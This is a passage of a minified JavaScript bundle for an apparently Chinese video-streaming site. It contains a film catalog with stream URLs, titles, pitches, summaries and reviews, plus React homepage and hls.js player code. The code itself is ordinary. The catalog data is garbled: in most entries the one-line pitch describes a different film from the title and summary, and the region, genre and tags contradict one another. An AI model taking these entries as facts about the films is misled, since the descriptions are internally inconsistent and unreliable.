动作",tags:["国产","电影","动作","历史","冒险","抗战","航运"],one_line:"全球美食特工组织为守护秘方，与意图用“难吃炸弹”统治世界的快餐大王开战。",summary:"抗日战争时期，一艘川江货轮上的船员们，为运送关键物资与日军展开殊死周旋。",review:"融合了历史、冒险与动作元素的匠心之作。长江的险峻风光与紧张刺激的航道追逐战结合完美，气势磅礴。人物群像塑造有力，展现了普通人在国难当头时的英勇与牺牲，家国情怀感人至深。",relatedIds:["0012","0040","0084","0070","0002","0064"]},{id:"0127",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/63.jpg",title:"自称贤者弟子的贤者",region:"欧美",type:"电影",year:"2008",genre:"剧情 / 公路",tags:["日韩","电影","动画","奇幻","冒险","穿越","游戏世界"],one_line:"身无分文的女孩温蒂和她的狗露西，在前往阿拉斯加的路上失散，开启寻找与自救之旅。",summary:"游戏中的传奇法师醒来变成了可爱少女，却不得不继续以“贤者弟子”的身份拯救世界。",review:"性转+穿越的游戏题材动画电影，设定充满趣味。主角“用智商和知识碾压”的战斗方式令人耳目一新，世界观展开宏大。画面精美，动作流畅，在轻松搞笑的基调下，埋藏着关于身份与责任的深刻思考。",relatedIds:["0088","0056","0067","0001","0060","0094"]},{id:"0128",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/40.jpg",title:"独活女子的推荐第四季",region:"国产",type:"电影",year:"2023",genre:"爱情 / 喜剧 / 都市",tags:["日韩","电影","剧情","治愈","女性","旅行","美食"],one_line:"天才萌宝为帮单亲妈咪拿下项目，竟把对手公司总裁“骗”来当爹地。",summary:"独活女子踏上北海道冬季之旅，在茫茫雪原中，邂逅了另一位“独活”的老奶奶。",review:"系列电影化的篇章，格局从都市扩展到自然。北海道的雪景静谧壮美，与影片舒缓治愈的节奏相得益彰。新角色阿时奶奶的加入，赋予了“独活”更厚重的时间维度和生命感悟，触动人心。",relatedIds:["0007","0096","0026","0086","0085","0052"]},{id:"0129",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/57.jpg",title:"仰望天空的少女瞳中映照的世界",region:"国产",type:"电影",year:"2020",genre:"剧情 / 冒险",tags:["日韩","电影","科幻","爱情","动画","平行世界","青春"],one_line:"程序员为逃离内耗都市，孤身前往西藏无人区，却陷入生死考验。",summary:"她能看见“天空的伤痕”，而那伤痕连接着的，是另一个世界里即将消逝的他。",review:"画面唯美空灵，想象力瑰丽。将青春期细腻的情感与宏大的科幻设定结合得非常巧妙。故事探讨了连接、孤独与希望，情感真挚动人，是一部充满诗意的软科幻动画佳作。",relatedIds:["0054","0001","0028","0068","0010","0013"]},{id:"0130",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/22.jpg",title:"烈火战车第二季",region:"国产",type:"电影",year:"2015",genre:"历史 / 爱情 / 战争",tags:["欧美","电影","体育","传记","剧情","赛车","励志"],one_line:"抗战时期，女学生与空军飞官的悲欢离合，见证大时代下的个人命运。",summary:"传奇车手涅槃归来，面对新一代天才的挑战，在赛道上进行一场技术与意志的终极对决。",review:"赛车场面拍得惊心动魄，尤其是雨战镜头极具临场感。故事不仅关乎速度，更深刻描绘了体育生涯的起伏、代际冲突与技术哲学。人物弧光完整，结局热血而富有深意。",relatedIds:["0095","0057","0050","0019","0038","0076"]},{id:"0131",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/109.jpg",title:"你是我的小确幸",region:"国产",type:"电影",year:"2004",genre:"动作 / 奇幻 / 武侠",tags:["国产","电影","都市","爱情","治愈","甜宠","职场"],one_line:"华英雄命犯天煞孤星，于海外浴血抗争，守护家人与同胞。",summary:"佛系图书编辑与腹黑牙科医生，因为一本遗失的诗集和一颗智齿，结下不解之缘。",review:"清新甜蜜又不失真实的都市爱情小品。男女主人设讨喜，互动自然有趣，从“牙医恐惧症”到“甜蜜羁绊”的设定充满巧思。剧情温暖治愈，展现了平凡生活中点滴幸福汇聚成的美好爱情。",relatedIds:["0018","0047","0002","0072","0073","0059"]},{id:"0132",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/87.jpg",title:"四海本色",region:"国产",type:"电影",year:"2021",genre:"家庭 / 剧情 / 儿童",tags:["国产","电影","剧情","犯罪","黑色幽默","多线叙事","底层"],one_line:"自闭症女孩与流浪犬相互救赎，共同寻找生命中的爱与归属。",summary:"一袋意外之财，将四个互不相干的底层小人物，卷入了荒诞而危险的漩涡。",review:"宁浩式多线叙事黑色幽默的精彩之作。剧本结构精巧，人物刻画入木三分，将底层小人物的辛酸与荒诞表现得淋漓尽致。笑中带泪，在夸张的情节背后，是对人性与命运的深刻洞察。",relatedIds:["0088","0029","0073","0093","0084","0009"]},{id:"0133",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/18.jpg",title:"莫为儿孙做牛马",region:"国产",type:"电影",year:"2024",genre:"剧情 / 青春 / 怀旧",tags:["国产","电影","家庭","剧情","喜剧","代际","养老"],one_line:"90年代末，化工厂青工路小路在轰鸣机器与躁动青春中寻找出路。",summary:"退休老教师决定“罢工”，不再为成年子女当免费保姆，要活出自己的精彩晚年。",review:"紧扣社会热点，以轻松幽默的方式探讨中国式家庭关系。故事真实接地气，笑点与泪点并存。老年主角的觉醒与成长线刻画得非常有力量，是一部能给所有年龄段观众带来思考和温暖的电影。",relatedIds:["0034","0054","0087","0075","0097","0090"]},{id:"0134",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/25.jpg",title:"超级弹丸论破2.5 狛枝凪斗与世界的破坏者",region:"欧美",type:"电影",year:"2023",genre:"动作 / 惊悚 / 犯罪",tags:["日韩","电影","动画","科幻","心理悬疑","弹丸论破","希望绝望"],one_line:"顶尖女杀手遭组织背叛，为复仇化身“黑寡妇”，狩猎昔日同僚。",summary:"在意识与虚拟的夹缝中，狛枝凪斗直面自己最深的执念——“希望”的真正形态。",review:"深度挖掘高人气角色内心世界的粉丝向作品。意识流叙事和哲学探讨充满挑战性，但也极大地丰满了狛枝凪斗的人物弧光。动画表现力极强，将抽象的心理斗争视觉化，是系列粉丝不容错过的盛宴。",relatedIds:["0070","0071","0049","0090","0075","0100"]},{id:"0135",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/121.jpg",title:"神秘列车",region:"欧美",type:"电影",year:"2019",genre:"恐怖 / 科幻 / 怪物",tags:["欧美","电影","剧情","音乐","文艺","旅途","邂逅"],one_line:"数十年前被捕杀怪物的后代，从黑湖深处归来，向人类殖民者索命。",summary:"一列横穿美国的夜间火车上，三位陌生旅客的际遇因一首老歌产生了奇妙共振。",review:"一部充满爵士乐风情和人生况味的文艺片。结构精巧，氛围营造绝佳。音乐不仅仅是配乐，更是连接故事与灵魂的线索。表演细腻含蓄，在有限的时空里，展现了人生百态和微妙的情感涟漪。",relatedIds:["0009","0035","0098","0080","0085","0058"]},{id:"0136",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/136.jpg",title:"蜡笔小新：呼风唤雨！战国大合战国语",region:"日韩",type:"电影",year:"2008",genre:"悬疑 / 爱情 / 黑帮",tags:["日韩","电影","动画","喜剧","奇幻","穿越","战国"],one_line:"黑帮大佬的女人与卧底警察深陷禁忌之恋，引发一场血色风暴。",summary:"野原一家意外穿越到战国时代，小新用他的“屁屁外星人”舞蹈搅动天下大势。",review:"蜡笔小新剧场版中天马行空的代表作之一。将现代家庭的无厘头日常置于严肃的历史背景，产生的喜剧效果翻倍。故事热闹有趣，充满童真幻想，同时又包裹着家庭温暖的核，适合全年龄观看。",relatedIds:["0067","0049","0055","0065","0029","0001"]},{id:"0137",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/130.jpg",title:"柔弱世子妃掀翻全京城",region:"欧美",type:"电影",year:"2022",genre:"科幻 / 惊悚 / 动作",tags:["国产","电影","古装","爱情","权谋","先婚后爱","逆袭"],one_line:"顶尖极限运动员为突破人类体能，接受脑机改造，却陷入意识争夺战。",summary:"为救家族嫁入王府的“病弱”世子妃，实则是隐藏的玄门高手，暗中搅动朝堂风云。",review:"女主强大不降智的古装爽片。玄学元素与权谋斗争结合新颖，剧情环环相扣，反转不断。男女主双强设定，互动张力十足。服化道精美，权谋部分逻辑在线，看得人十分过瘾。",relatedIds:["0067","0015","0020","0034","0095","0051"]},{id:"0138",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/103.jpg",title:"试用夫人是大佬",region:"欧美",type:"电影",year:"2018",genre:"剧情 / 喜剧 / 犯罪",tags:["国产","电影","都市","爱情","喜剧","契约婚姻","马甲"],one_line:"七旬越狱惯犯沉迷抢银行，享受过程而非金钱，与警探展开温情追逐。",summary:"为应付家族，他雇了个“试用期”妻子，不料对方竟是隐藏的科技界投资女王。",review:"典型的“掉马甲”式甜宠喜剧，爽点密集。男女主智商在线，对手戏火花四溅。剧情轻松搞笑，契约婚姻的设定玩出了新意，女主多重身份的反差感十足，是一部合格的下饭爽片。",relatedIds:["0072","0028","0078","0043","0034","0021"]},{id:"0139",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/45.jpg",title:"杜拉拉之似水年华",region:"国产",type:"电影",year:"2021",genre:"奇幻 / 冒险 / 动作",tags:["国产","电影","职场","爱情","剧情","女性成长","都市"],one_line:"龙裔后人为拯救被邪术炼化的龙魂，深入秘境，展开终极对决。",summary:"步入婚姻与事业新阶段的杜拉拉，在家庭与自我的天平上，寻找新的平衡点。",review:"续集成功地将视角从单纯的职场晋升，扩展到女性在婚姻、家庭与自我实现间的多维探索。剧情更贴近现实，引发共鸣。人物塑造更加成熟丰满，是一部关于成长与选择的诚意之作。",relatedIds:["0065","0067","0091","0096","0021","0051"]},{id:"0140",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/148.jpg",title:"阿比祖",region:"国产",type:"电影",year:"2017",genre:"爱情 / 剧情 / 年代",tags:["国产","电影","奇幻","冒险","动作","神兽传说"],one_line:"民国才子佳人因战乱与误会分离半生，暮年重逢，空余无尽怅惘。",summary:"守护上古神兽“阿比祖”的少年，卷入一场关乎现代都市存亡的古老纷争。",review:"影片将东方神话元素无缝融入现代都市背景，设定新颖。动作场面设计极具想象力，尤其是神兽能量具象化的视觉特效令人震撼。主角的成长弧光完整，从迷茫到担当的情感转变细腻动人。",relatedIds:["0036","0078","0062","0069","0026","0054"]},{id:"0141",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/111.jpg",title:"鱿鱼仔的乡土生活第一季",region:"欧美",type:"电影",year:"2011",genre:"科幻 / 悬疑 / 惊悚",tags:["国产","电影","喜剧","治愈","乡村","美食"],one_line:"调查记者追查一桩集体失忆事件，发现所有线索指向一个不存在的人。",summary:"都市青年回乡创业，与一只话痨“鱿鱼仔”精灵共同经营海味小馆，笑料百出。",review:"充满烟火气的乡村喜剧，鱿鱼仔的动画形象生动可爱，与真人互动自然有趣。剧情轻松诙谐又饱含温情，对乡土人情和美食的描绘细致入微，是一部能让人会心一笑的治愈佳作。",relatedIds:["0044","0058","0013","0024","0009","0002"]},{id:"0142",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/100.jpg",title:"风中玫瑰",region:"日韩",type:"电影",year:"2014",genre:"运动 / 青春 / 剧情",tags:["欧美","电影","剧情","传记","音乐","励志"],one_line:"日本少女为追寻冲浪梦想，独自前往夏威夷，挑战巨浪与自我。",summary:"上世纪七十年代，一位天赋异禀却备受争议的女摇滚歌手，在风暴中绽放与陨落。",review:"主演的演技和唱功极具说服力，完美演绎了天才的敏感与脆弱。影片的镜头语言充满摇滚诗意，叙事节奏张弛有度，对那个时代音乐产业的描绘残酷而真实。结尾处暴雨中的演唱令人心碎又震撼。",relatedIds:["0076","0068","0062","0043","0063","0024"]},{id:"0143",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/8.jpg",title:"完美陌生人(德国版)",region:"欧美",type:"电影",year:"2009",genre:"剧情 / 喜剧 / 家庭",tags:["欧美","电影","剧情","悬疑","人性","群像"],one_line:"社区里最讨厌的老头突然离世，邻居们在整理其遗物时发现了惊人秘密。",summary:"一次老友聚会上的手机游戏，彻底撕开了三对夫妻与一位单身友人平静生活的假面。",review:"德国版在承袭原版核心设定的基础上，更深入地探讨了中产阶级的焦虑与信任危机。场景高度集中，全靠台词和演员精湛的微表情推动剧情，戏剧张力十足。结局的处理富有留白，引人深思。",relatedIds:["0078","0076","0010","0040","0096","0047"]},{id:"0144",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/86.jpg",title:"动物园天启夜",region:"国产",type:"电影",year:"2023",genre:"古装 / 爱情 / 权谋",tags:["日韩","电影","灾难","喜剧","惊悚","脑洞"],one_line:"富家女与纨绔子弟被迫联姻，乱世中携手共渡，谱写荡气回肠恋歌。",summary:"动物园病毒泄露，动物获得智慧并“统治”园区，被困游客上演绝地求生。",review:"将灾难与喜剧元素巧妙结合，设定荒诞却充满讽刺意味。动物们的“起义”过程既惊悚又滑稽，对人类社会的影射令人捧腹。角色群像鲜明，在绝境下的互动笑料与温情并存。",relatedIds:["0040","0065","0015","0036","0094","0080"]},{id:"0145",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/105.jpg",title:"记忆大师",region:"国产",type:"电影",year:"2018",genre:"剧情 / 悬疑 / 文艺",tags:["国产","电影","科幻","悬疑","犯罪","烧脑"],one_line:"年轻寡妇因丈夫意外死亡获赔巨款，却陷入对生命价值的 obsessive 追问。",summary:"“记忆删除”技术专家发现自己被植入他人的杀人记忆，成为头号通缉犯。",review:"设定在未来近科幻背景，概念新颖，逻辑缜密。悬念铺设层层递进，记忆与现实交叉叙事的剪辑手法精妙，营造出极强的迷惑感和紧迫感。主角在自我认知崩塌中的挣扎演得极具层次。",relatedIds:["0046","0009","0050","0051","0093","0006"]},{id:"0146",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/83.jpg",title:"维也纳血案第三季",region:"国产",type:"电影",year:"2022",genre:"穿越 / 历史 / 剧情",tags:["欧美","电影","悬疑","推理","历史","侦探"],one_line:"现代历史系学生魂穿明末崇祯太子，试图挽救帝国却难敌历史洪流。",summary:"20世纪初的维也纳，青年医生与警探搭档，侦破一系列与新兴心理学交织的诡异命案。",review:"第三季延续了精美的时代质感与浓厚的学术氛围。案件设计与当时先锋的心理学、艺术思潮结合得更紧密，推理过程兼具智慧与人文深度。双男主搭档的默契与反差依然是最大看点。",relatedIds:["0066","0076","0078","0002","0043","0016"]},{id:"0147",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/114.jpg",title:"今夜笑巴黎",region:"欧美",type:"电影",year:"2012",genre:"传记 / 运动 / 剧情",tags:["欧美","电影","喜剧","爱情","都市","浪漫"],one_line:"讲述传奇冲浪兄弟杰伊·莫里亚蒂与克里斯蒂安·弗莱彻征服巨浪的真实故事。",summary:"美国落魄脱口秀演员在巴黎夜总会的打工奇遇，重拾生活与爱情的真谛。",review:"一部充满法式诙谐与温情的浪漫喜剧。巴黎的夜景被拍得流光溢彩又充满生活气息。男主角的转型过程自然流畅，与女主角的化学反应十足。笑点密集而不低俗，结局温暖人心。",relatedIds:["0073","0058","0038","0067","0028","0036"]},{id:"0148",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/142.jpg",title:"为了娶媳妇我研究纳米光刻机",region:"日韩",type:"电影",year:"2006",genre:"喜剧 / 爱情 / 都市",tags:["国产","电影","喜剧","爱情","科幻","励志"],one_line:"四位性格迥异的三十代闺蜜，在事业与情感的十字路口笑对人生。",summary:"农村青年为满足未来岳父“天价彩礼”，异想天开自学研发光刻机，引发连锁爆笑事件。",review:"影片以极度夸张和幽默的方式，调侃了社会现实话题，脑洞大开。将高精尖科技与乡土气息结合，产生了奇妙的喜剧效果。内核关于真爱与努力的主题，质朴而动人。",relatedIds:["0022","0037","0055","0098","0045","0091"]},{id:"0149",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/122.jpg",title:"爱情神话",region:"国产",type:"电影",year:"2025",genre:"爱情 / 喜剧 / 科幻",tags:["国产","电影","剧情","爱情","都市","女性"],one_line:"在未来高度数字化的世界，一对男女参与“禁止线上联系”的恋爱实验。",summary:"三位上海都市女性，在不同的人生境遇中，重新审视爱情、婚姻与自我价值。",review:"电影充满了浓郁又摩登的上海地域特色，台词机锋处处，幽默而深刻。对女性情感与处境的刻画精准而不煽情，三位女主演绎得各具风情。它不提供答案，而是优雅地呈现了生活的多种可能。",relatedIds:["0055","0010","0095","0066","0022","0025"]},{id:"0150",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/133.jpg",title:"大河",region:"国产",type:"电影",year:"2024",genre:"古装 / 爱情 / 宫廷",tags:["国产","电影","剧情","历史","家庭","年代"],one_line:"备受宠爱的嫡公主被迫和亲，与腹黑敌国皇子先婚后爱，携手治国。",summary:"一条黄河支流畔，一个普通船工家族三代人，跨越半个世纪的悲欢离合与命运变迁。",review:"史诗格局，平民视角，拍出了历史的厚重感与生命的韧性。摄影对大河四季景色的捕捉极具诗意和象征意义。演员表演朴实无华，三代人的命运交织令人动容，家国情怀自然流露。",relatedIds:["0024","0082","0007","0093","0049"]}];function Se(r){let s=r;return()=>(s=(s*9301+49297)%233280,s/233280)}function Ce(r,s){const o=[...r],l=Se(s);for(let t=o.length-1;t>0;t--){const a=Math.floor(l()*(t+1));[o[t],o[a]]=[o[a],o[t]]}return o}function R(){const[r,s]=d.useState(0),o=d.useMemo(()=>{const t=Ce(w,12345);return{featured:t.slice(0,5),recommended:t.slice(5,13),latest:t.slice(13,25),trending:t.slice(25,31),special:t.slice(31,37)}},[]);d.useEffect(()=>{const t=setInterval(()=>{s(a=>(a+1)%o.featured.length)},5e3);return()=>clearInterval(t)},[o.featured.length]);const l=[{name:"国产",icon:"🎬",color:"from-blue-500 to-cyan-500"},{name:"国产",icon:"🎭",color:"from-green-500 to-emerald-500"},{name:"国产",icon:"🎪",color:"from-purple-500 to-pink-500"},{name:"国产",icon:"🎨",color:"from-orange-500 to-red-500"}];return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 via-slate-900 to-slate-950",children:[e.jsxs("section",{className:"relative h-[70vh] overflow-hidden",children:[o.featured.map((t,a)=>e.jsxs("div",{className:`absolute inset-0 transition-opacity duration-1000 ${a===r?"opacity-100":"opacity-0"}`,children:[e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-950 via-slate-950/50 to-transparent"}),e.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-8 md:p-16",children:e.jsxs("div",{className:"container mx-auto",children:[e.jsx("div",{className:"inline-block px-3 py-1 bg-cyan-500 rounded-full text-white text-sm font-semibold mb-4",children:"精选推荐"}),e.jsx("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-4 drop-shadow-lg",children:t.title}),e.jsx("p",{className:"text-lg md:text-xl text-slate-300 max-w-3xl mb-6 line-clamp-2",children:t.one_line}),e.jsxs(m,{to:`/video/${t.id}`,className:"inline-flex items-center space-x-2 bg-cyan-500 hover:bg-cyan-600 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 shadow-lg shadow-cyan-500/50 hover:shadow-cyan-500/70 hover:scale-105",children:[e.jsx("span",{children:"立即观看"}),e.jsx(U,{className:"w-5 h-5"})]})]})})]},t.id)),e.jsx("div",{className:"absolute bottom-8 left-1/2 transform -translate-x-1/2 flex space-x-2",children:o.featured.map((t,a)=>e.jsx("button",{onClick:()=>s(a),className:`w-2 h-2 rounded-full transition-all duration-300 ${a===r?"bg-cyan-500 w-8":"bg-white/50"}`,"aria-label":`幻灯片 ${a+1}`},a))})]}),e.jsxs("section",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"flex items-center justify-between mb-8",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx(ye,{className:"w-8 h-8 text-cyan-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"推荐视频"})]}),e.jsxs(m,{to:"/category/国产",className:"text-cyan-400 hover:text-cyan-300 flex items-center space-x-1 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(U,{className:"w-4 h-4"})]})]}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:o.recommended.map(t=>e.jsx(I,{video:t},t.id))})]}),e.jsx("section",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 py-12",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx("div",{className:"w-1 h-8 bg-cyan-500"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"浏览分类"})]}),e.jsx("div",{className:"grid grid-cols-2 sm:grid-cols-4 gap-4",children:l.map(t=>e.jsxs(m,{to:`/category/${t.name}`,className:"group relative overflow-hidden rounded-xl aspect-square",children:[e.jsx("div",{className:`absolute inset-0 bg-gradient-to-br ${t.color} opacity-90 group-hover:opacity-100 transition-opacity`}),e.jsxs("div",{className:"relative h-full flex flex-col items-center justify-center p-4 text-center",children:[e.jsx("span",{className:"text-4xl mb-2",children:t.icon}),e.jsx("span",{className:"text-white font-semibold",children:t.name})]}),e.jsx("div",{className:"absolute inset-0 border-2 border-white/0 group-hover:border-white/30 rounded-xl transition-all"})]},t.name))})]})}),e.jsxs("section",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx(ie,{className:"w-8 h-8 text-green-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"最新更新"})]}),e.jsx("div",{className:"overflow-x-auto pb-4 -mx-4 px-4 scrollbar-thin scrollbar-thumb-cyan-500 scrollbar-track-slate-800",children:e.jsx("div",{className:"flex space-x-6 min-w-max",children:o.latest.map(t=>e.jsxs(m,{to:`/video/${t.id}`,className:"group w-80 flex-shrink-0",children:[e.jsxs("div",{className:"relative rounded-lg overflow-hidden aspect-video mb-3",children:[e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-black/50 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:e.jsx("div",{className:"w-16 h-16 rounded-full bg-cyan-500 flex items-center justify-center",children:e.jsx(U,{className:"w-8 h-8 text-white"})})}),e.jsx("div",{className:"absolute top-2 right-2 bg-green-500 px-2 py-1 rounded text-xs text-white font-semibold",children:"NEW"})]}),e.jsx("h3",{className:"text-white font-semibold line-clamp-2 group-hover:text-cyan-400 transition-colors",children:t.title}),e.jsx("p",{className:"text-slate-400 text-sm mt-1",children:t.region})]},t.id))})})]}),e.jsxs("section",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx(Ne,{className:"w-8 h-8 text-orange-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"热门推荐"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:o.trending.map(t=>e.jsx(I,{video:t},t.id))})]}),e.jsx("section",{className:"bg-gradient-to-b from-slate-900 to-slate-950 py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx(be,{className:"w-8 h-8 text-yellow-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"特别推荐"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:o.special.map((t,a)=>e.jsx(m,{to:`/video/${t.id}`,className:`group relative rounded-2xl overflow-hidden ${a===0?"md:col-span-2 md:row-span-2":""}`,children:e.jsxs("div",{className:`relative ${a===0?"aspect-[21/9]":"aspect-video"} overflow-hidden`,children:[e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent"}),e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[e.jsx("div",{className:"inline-block px-3 py-1 bg-yellow-500 rounded-full text-white text-xs font-semibold mb-3",children:t.region}),e.jsx("h3",{className:`text-white font-bold mb-2 group-hover:text-yellow-400 transition-colors ${a===0?"text-3xl":"text-xl"}`,children:t.title}),e.jsx("p",{className:"text-slate-300 text-sm line-clamp-2",children:t.one_line})]})]})},t.id))})]})})]})}function Pe({src:r,poster:s,title:o}){const l=d.useRef(null),[t,a]=d.useState(!1),[h,v]=d.useState(!1),[p,c]=d.useState(!0);d.useEffect(()=>{const u=l.current;if(u)if(N.isSupported()){const i=new N({enableWorker:!0,lowLatencyMode:!0});return i.loadSource(r),i.attachMedia(u),i.on(N.Events.MANIFEST_PARSED,()=>{c(!1)}),i.on(N.Events.ERROR,(f,y)=>{if(y.fatal)switch(y.type){case N.ErrorTypes.NETWORK_ERROR:i.startLoad();break;case N.ErrorTypes.MEDIA_ERROR:i.recoverMediaError();break;default:i.destroy();break}}),()=>{i.destroy()}}else u.canPlayType("application/vnd.apple.mpegurl")&&(u.src=r,c(!1))},[r]);const x=()=>{const u=l.current;u&&(u.paused?(u.play(),a(!0)):(u.pause(),a(!1)))},g=()=>{const u=l.current;u&&(u.muted=!u.muted,v(!h))},j=()=>{const u=l.current;u&&(document.fullscreenElement?document.exitFullscreen():u.requestFullscreen())};return e.jsxs("div",{className:"relative bg-black rounded-lg overflow-hidden shadow-2xl group",children:[e.jsx("video",{ref:l,poster:s,className:"w-full aspect-video",onClick:x,onPlay:()=>a(!0),onPause:()=>a(!1),playsInline:!0}),p&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:e.jsx("div",{className:"animate-spin rounded-full h-16 w-16 border-4 border-cyan-500 border-t-transparent"})}),e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:[o&&e.jsx("div",{className:"text-white font-semibold mb-2 line-clamp-1",children:o}),e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("button",{onClick:x,className:"p-2 rounded-full bg-cyan-500 hover:bg-cyan-600 transition-colors","aria-label":t?"暂停":"播放",children:t?e.jsx(pe,{className:"w-5 h-5 text-white"}):e.jsx(B,{className:"w-5 h-5 text-white"})}),e.jsx("button",{onClick:g,className:"p-2 rounded-full hover:bg-white/20 transition-colors","aria-label":h?"取消静音":"静音",children:h?e.jsx(ke,{className:"w-5 h-5 text-white"}):e.jsx(Ie,{className:"w-5 h-5 text-white"})}),e.jsx("div",{className:"flex-1"}),e.jsx("button",{onClick:j,className:"p-2 rounded-full hover:bg-white/20 transition-colors","aria-label":"全屏",children:e.jsx(xe,{className:"w-5 h-5 text-white"})})]})]})]})}function Ee(){const{id:r}=A(),s=w.find(l=>l.id===r);if(!s)return e.jsx("div",{className:"min-h-screen bg-slate-950 flex items-center justify-center",children:e.jsxs("div",{className:"text-center",children:[e.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"视频未找到"}),e.jsx(m,{to:"/",className:"text-cyan-400 hover:text-cyan-300",children:"返回首页"})]})});const o=s.relatedIds.map(l=>w.find(t=>t.id===l)).filter(l=>l!==void 0).slice(0,4);return e.jsx("div",{className:"min-h-screen 